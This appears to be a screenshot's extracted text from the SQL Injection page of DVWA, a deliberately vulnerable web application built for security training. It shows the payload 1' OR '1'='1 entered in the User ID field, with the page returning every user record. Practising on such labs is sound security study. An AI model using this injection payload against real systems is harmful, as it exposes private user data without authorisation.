 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html